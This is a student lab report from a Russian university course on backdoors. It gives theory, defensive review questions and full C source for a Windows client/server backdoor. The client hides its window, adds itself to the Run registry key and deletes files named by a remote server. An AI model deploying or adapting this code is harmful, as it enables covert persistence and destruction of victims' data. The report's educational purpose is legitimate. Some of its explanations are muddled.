Министерство образования и науки Российской Федерации
Санкт-Петербургский Политехнический Университет Петра Великого
—
Институт кибербезопасности и защиты информации

ЛАБОРАТОРНАЯ РАБОТА № 2

«Защита от встраиваемых потайных ходов»

по дисциплине «Основы информационной безопасности»

Выполнил
студент гр. 4851004/100001 Гуторова Л.С.
<подпись>

Преподаватель
асс. преподавателя Панков И.Д.
<подпись>

Санкт-Петербург
2022

Цель работы
Приобрести навыки по анализу структуры, функциональности и угроз специально встраиваемого дефекта программного продукта – потайного хода (backdoor), а также изучить методы защиты от уязвимостей такого вида.

Постановка задачи
Реализовать клиент-серверную программу, использующую сокеты для сетевого соединения. Клиент должен скрыто соединяться с сервером, добавляться в автозагрузку и удалять файл, путь к которому поступает с сервера.

Теоретические исследования
Программа-шпион (spyware) — программное обеспечение, скрытно собирающее информацию о пользователе (персональные данные, настройки операционной системы, статистику работы и пр.).
Шпионское программное обеспечение применяется для проведения маркетинговых исследований, распространения целевой рекламы, деструктивных воздействий. Информация о пользователе и системе может существенно упростить последующую компьютерную атаку.
Шпионские программы распространяются в результате:
посещения web-сайтов (для установки шпионских программ активно используются ActiveX-компоненты);
установки бесплатных и условно-бесплатных программ (например, кодек DivX содержит утилиту для скрытной загрузки и установки SpyWare.Gator).
Большинство шпионских программ не уведомляют об этом пользователей, эксплуатируя встроенные в программу дефекты потайные ходы (backdoor) — программные компоненты, специально оставленные или встроенные в программу с целью скрытого получения несанкционированного доступа к данным или для удаленного управления вычислительной системой
Категории потайных ходов: потайные ходы, построенные по технологии клиент-сервер. Такой потайной ход состоит из двух и более программ — небольшого агента, скрытно устанавливаемого на компьютер-жертву, и программы управления на компьютере злоумышленника; потайные ходы, использующие для удаленного управления Telnet-, web- или IRC-серверы. Для управления таким потайным ходом не требуется специальное клиентское программное обеспечение, так как оно уже входит в состав операционных систем или пакетов прикладных программ, установленных на компьютерах пользователей.
Потайной ход, например, позволяет копировать файлы с пораженного компьютера и на него, получать удаленный доступ к реестру, выполнять системные операции (перезагрузку системы, создание новых сетевых ресурсов, модификацию паролей и тп.). Опасность потайных ходов увеличилась в последнее время в связи с тем, что многие современные сетевые черви или содержат в себе компоненты, обеспечивающие срабатывание потайного хода, или устанавливают их после заражения для последующей эксплуатации. Эти действия позволяют использовать компьютер пользователя, устройства Интернета вещей, киберфизические системы для сканирования сетей, проведения с них массированных сетевых атак, скрытого сбора информации и телеметрии, а также для дальнейшего распространения по другим узлам сети.
В большинстве случаев потайной ход после установки открывает сетевой порт и ожидает входящего соединения. Соответственно, основными защитными мерами, направленными на борьбу с угрозами эксплуатации потайных ходов, являются контроль активных процессов и регулярная проверка сетевых портов. При этом следует учитывать, что потайные ходы могут маскировать свое присутствие в системе, открывать сетевые порты только в заранее определенное время и самостоятельно инициировать исходящее в соединение с удаленным сервером.

Описание решения

Клиент-серверное соединение
Для реализации данного соединения используются сокеты. Сокет - название программного интерфейса для обеспечения обмена данными между процессами. В данном случае клиент при запуске открывает определенный порт и ожидает входящего соединения. Сервер соединяется с клиентом.

Сервер
Для начала создается структура WSADATA с названием Ws, которая содержит информацию о реализации сокетов Windows. Функция WSAStartup указывает на требуемую версию сокетов Windows и извлекает сведения о конкретной реализации сокетов. Функция socket(AF_INET, SOCK_STREAM,0) создает сокет сервера. Первый параметр этой функции указывает на семейство адресов Internet Protocol версии 4 (IPv4). Второй параметр – это тип сокета, который обеспечивает упорядоченные, двухсторонние потоки байтов на основе соединения с механизмом передачи данных, используется протокол TCP. Третий параметр-параметр протокола, который зависит от семейства адресов и указанного типа сокета. В данном случае этот параметр равен нулю. Данная функция возвращает дескриптор с номером сокета, под которым он зарегистрирован в операционной системе. В случае ошибки возвращает значение INVALID_SOCKET.
Далее создается структура SOCKADDR_IN, которая задает транспортный адрес и порт для семейства адресов AF_INET. Задается порт, через который идет подключение. Функция bind используется сервером для присваивания сокету имени. Функция listen используется для того, чтобы перевести созданный сокет в состояние, в котором он ожидает входящего соединения.
Далее создаются аналогичные данные о клиенте. Функция accept используется сервером для принятия связи на сокет. Если сервер устанавливает связь с клиентом, то функция accept возвращает новый сокет-дескриптор, через который и происходит общение клиента с сервером.
В случае, когда сервер соединился с клиентом успешно, сервер запрашивает имя файла, которое передается клиенту благодаря функции send. Сервер «ждет ответа» от клиента с помощью функции recv. При успешном удалении файла на входную строку сервер получит сообщение «The deletion was successful». В ином случае – «Deletion Error». Функция closesocket закрывается существующий сокет.

Клиент
В клиенте аналогично серверу создается сокет. На этапе создания сокет подключается к определенному IP и ожидает соединение с указанным сокетом сервера при помощи функции connect. При успешном подключении клиент получает путь к файлу (функция recv()) и удаляет его с помощью функции remove(). Если файл был успешно удален, то клиент отправляет серверу сообщение об удалении. Функция closesocket() закрывается существующий сокет.

Копирование программы-клиента в системный каталог и автоматический запуск программы при старте операционной системы
Данные действия осуществляются в функции AutoRun(). Для начала с помощью функции GetModuleFileName() извлекается путь к исполняемому файлу текущего процесса. Если функция выполнена успешна, возвращаемым значением является длина строки, которая копируется в буфер, символами, не включая завершающий нулевой символ. Возвращаемое значение записывается в переменную Path.
Функция CopyFile() копирует исполняемый файл в системный каталог.
Для того, чтобы сделать автоматический запуск программы, данный исполняемый файл нужно поместить в определенный раздел реестра, отвечающий за автозапуск. Для начала с помощью функции RegOpenKeyEx() открывается раздел реестра (SOFTWARE\Microsoft\Windows\CurrentVersion\Run). Далее функция RegSetValueEx() задает данные и тип указанного значения в разделе реестра. При завершении работы с реестром с помощью функции RegCloseKey() закрывается дескриптор указанного раздела реестра.

Скрытие окна программы-клиента
Скрытие окна клиента осуществляется с помощью функции GetConsoleWindow(). Она получает дескриптор окна, используемый консолью, связанной с вызывающий процессом клиента. Функция ShowWindow() устанавливает состояние показа определяемого окна. Функция на вход получает два параметра: дескриптор окна и то, как окно должно быть показано. Дескриптор это окно, используемое консолью, полученное функцией GetConsoleWindow(). Второй параметр SW_HIDE скрывает данное окно.

Тестирование и результаты работы программы


Рисунок 1 – Процессы в диспетчере задач
Если путь до файла указан верно, то серверу приходит сообщение о успешном удалении файла, иначе об ошибке.

Рисунок 2 – Меню сервера

Рисунок 3 – Добавление клиента в автозагрузку

Контрольные вопросы

Какие угрозы несут потайные ходы?
Потайной ход позволяет копировать файлы с пораженного компьютера и на него, получать удаленный доступ к реестру, выполнять системные операции (перезагрузку системы, создание новых сетевых ресурсов, модификацию паролей и тп.).

Как можно обнаружить потайной ход, если он открывает порт только на короткие промежутки времени, которые заранее не известны?
Чтобы обнаружить потайной ход, можно проверять автозагрузки на наличие подозрительных программ. Нужно следить за активными процессами и регулярно проверять сетевые порты. Также следует установить межсетевой экран, с помощью которого можно проверять это. Такое приложение может быть использовано для запрета неизвестным приложениям подключаться к интернету без ведома пользователя.

Можно ли использовать потайные ходы для организации распределенной атаки типа «отказ в обслуживании»?
Да, потайные ходы можно использовать для организации распределенной атаки «отказа в обслуживании», например, для предложения пользователям снова установить продукт компании.

Каким образом можно удалить процесс программы-клиента из списка задач Диспетчера задач?
Вызвать Диспетчер задач (через поиск или с помощью горячих клавиш Shift+Ctrl+Esc). Нужно выделить процесс, и в нижнем правом углу появляется активируется кнопка “Снять задачу”. После нажатия задача перестает быть активной.

Опишите схему работы потайного хода, используюшего для удаленного управления Telnet-сервер.
Telnet - это сетевой протокол, используемый для обеспечения интерфейса командной строки для связи с устройством. Telnet чаще всего используется для удаленного управления, а также иногда для начальной настройки некоторых устройств, особенно сетевого оборудования.
Многие протоколы TCP/IP, такие как HTTP, позволяют передавать файлы на сервер и с сервера. Вместо этого протокол Telnet позволяет войти на сервер, предоставляя прямой контроль и все те же права на файлы и приложения, что и пользователь, под которым был выполнен вход.

Выводы
В ходе работы были получены знания по реализации потайных ходов с помощью сокетов. Были реализованы программы сервера и клиента. Были получены навыки работы с сетевыми портами и реестром. Было потрачено много времени на изучение структуры реестра и функций, реализующих автозапуск программы клиента.
При разработке данных программ были изучены очень важные методы защиты против потайных ходов, о существовании которых знает не каждый пользователь. Было выяснено, какие опасности скрываются за программами, реализующими потайных ходы.

Список используемых источников
- https://telegra.ph/Sozdanie-prostogo-klient-servernogo-prilozheniya-v-OS-Windows-02-23\
- https://docs.microsoft.com/en-us/windows/win32/winsock/finished-server-and-client-code

ПРИЛОЖЕНИЕ А
Листинг программы «Клиент»
#define _CRT_SECURE_NO_WARNINGS
#define _WINSOCK_DEPRECATED_NO_WARNINGS
#include <stdio.h>
#include <stdlib.h>
#include <winsock2.h>
#include <dos.h>
#include <winreg.h>
#pragma comment(lib, "ws2_32.lib")
#define Error -1
#define Port 1234
#define IP "127.0.0.1"

int Autorun() {
DWORD Path = 0;
TCHAR IpFilename[MAX_PATH] = { 0 };
HKEY hKey;
if ((Path = GetModuleFileName(NULL, IpFilename, MAX_PATH)) == 0){
printf("Error getting the path\n");
return EXIT_FAILURE;
}
CopyFile(IpFilename, L"C:\\Windows\\temp\\Client.exe",0);
if (RegOpenKeyEx(HKEY_CURRENT_USER, L"SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run",0, KEY_SET_VALUE, &hKey)!= ERROR_SUCCESS){
printf("Error opening registry key\n");
RegCloseKey(hKey);
return EXIT_FAILURE;
}
if (RegSetValueEx(hKey, L"Client", 0, REG_SZ, (const BYTE)L"C:\\temp\\Client.exe", Path * sizeof(*IpFilename)) != ERROR_SUCCESS) {
printf("Error when creating a parameter or assigning a value to it\n");
RegCloseKey(hKey);
return EXIT_FAILURE;
}
RegCloseKey(hKey);
return EXIT_SUCCESS;
}
int main() {
if (Autorun() == EXIT_FAILURE) {
return EXIT_FAILURE;
}
HWND HWnd = GetConsoleWindow();
ShowWindow(HWnd, SW_HIDE);
WSADATA Ws;
char FileName[100] = { 0 };
char DeletionError[50] = { "Deletion error"};
char Successful[50] = { "The deletion was successful" };
if (WSAStartup(MAKEWORD(2, 2), &Ws)) {
printf("Error WinSock version initializaion");
return EXIT_FAILURE;
}
SOCKET Socket = socket(AF_INET, SOCK_STREAM, 0);
if (Socket == INVALID_SOCKET) {
printf("Error initialization socket");
closesocket(Socket);
return EXIT_FAILURE;
}
SOCKADDR_IN SockAddr;
memset(&SockAddr, 0, sizeof(SockAddr));
SockAddr.sin_family = AF_INET;
SockAddr.sin_port = htons(Port);
SockAddr.sin_addr.S_un.S_addr = inet_addr(IP);
while (connect(Socket, (struct sockaddr*)&SockAddr, sizeof(SockAddr)) == SOCKET_ERROR);
while (1) {
recv(Socket, FileName, sizeof(FileName), 0);
if (strcmp(FileName, "Exit") == 0) break;
if (remove(FileName)) send(Socket, DeletionError, sizeof(DeletionError), 0);
else send(Socket, Successful, sizeof(Successful), 0);

}
closesocket(Socket);
return EXIT_SUCCESS;
}
Листинг программы «Сервер»
#define _CRT_SECURE_NO_WARNINGS
#define _WINSOCK_DEPRECATED_NO_WARNINGS
#include <stdlib.h>
#include <stdio.h>
#include <winsock2.h>
#pragma comment(lib, "ws2_32.lib")
#define Error -1
#define Port 1234
int main() {
WSADATA Ws;
char Res[50] = { 0 };
char FileName[100] = { 0 };
if (WSAStartup(MAKEWORD(2, 2), &Ws)) {
printf("Error WinSock version initializaion");
return Error;
}
SOCKET Socket=socket(AF_INET, SOCK_STREAM,0);
if (Socket == INVALID_SOCKET) {
printf("Error initialization socket");
closesocket(Socket);
return Error;
}
SOCKADDR_IN SockAddr;
memset(&SockAddr, 0, sizeof(SockAddr));
SockAddr.sin_family = AF_INET;
SockAddr.sin_port = htons(Port);
bind(Socket, (struct sockaddr*)&SockAddr, sizeof(SockAddr));
if (listen(Socket, 1) == SOCKET_ERROR) {
printf("Listen failed\n");
closesocket(Socket);
return Error;
}
SOCKET ClientSocket;
SOCKADDR_IN ClientSockAddr;
int ClientSASize = sizeof(ClientSockAddr);
printf("Waiting for connection...\n");
if (ClientSocket = accept(Socket, (struct sockaddr*)&ClientSockAddr, &ClientSASize)) {
printf("The connection is established\n");
}
while (1) {
memset(FileName, 0, sizeof(FileName));
printf("Enter the file name. If you want to exit the program, write \"Exit\":\n");
if(gets(FileName)==0) return EXIT_FAILURE;
if (strcmp(FileName, "Exit") == 0) {
send(ClientSocket, "Exit", 5, 0);
break;
}
send(ClientSocket, FileName, sizeof(FileName), 0);
recv(ClientSocket, Res, sizeof(Res), 0);
printf("%s\n", Res);
}
closesocket(Socket);
closesocket(ClientSocket);
return 0;
}

